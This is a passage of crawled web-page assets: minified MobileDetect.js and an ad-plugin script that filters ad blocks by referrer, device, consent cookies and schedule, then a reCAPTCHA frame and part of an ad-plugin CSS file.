/][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-27 07:35:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YgrJsSdLPPQVuSZGXJcbxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769621445737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cienciaconjunta.com/wp-content/plugins/plugin_adsense/plugin_adsense_style.css?ver=6.9
body_size: 371
content:
/* ESTILOS TP */
.tp-gateway {
    display: none;
    bottom: 20vh;
    left: 0;
    -webkit-box-align: center;
    align-items: center;
    box-sizing: border-box;
    flex-direction: column;
    margin: 0 auto;
    padding: 20px;
    position: fixed;
    text-align: left;
    width: 100%;
    z-index: 99000;
    height: auto;
    opacity: 1;
}
.tp-gateway-background {
    display: none;
    position: fixed;
    top: 0;
    z-index: 99000;
    height: 100vh;
    width: 100vw;
    pointer-events: none;
    background: linear-gradient(transparent,#000);
    opacity: 0;
}


.tp-gateway-button {
    color: #000;
    display: inline-block;
    text-align: center;
    font-size: 16px;
    text-rendering: optimizeLegibility;
    font-family: -apple-system,arial,helvetica;
    font-weight: 700;
    line-height: 1.6;
    margin: 0 auto;
    min-width: 230px;
    padding: 14px 30px;
    text-decoration: none;}



.containerTp{
    padding: 0.8rem;
    border-radius: 8px;
    border-left: solid 10px;
    max-width: 400px;
    background-color: rgba(255, 255, 255, 0.8);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
}
.containerTpHeader{ 
    display: flex;
    align-items: end;
    justify-content: end;
}
.containerTpBody{
    padding: 1rem;
